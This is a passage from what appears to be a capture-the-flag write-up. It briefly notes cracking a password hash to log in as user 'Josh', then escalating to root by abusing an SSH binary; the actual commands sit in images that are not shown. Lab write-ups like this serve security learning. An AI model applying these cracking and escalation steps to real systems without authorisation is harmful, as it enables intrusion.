

I could crack one hash and the password was correct for Josh user. I could move to another user.
Privilege escalation #2

SSH binary can be abused.


#Rooted
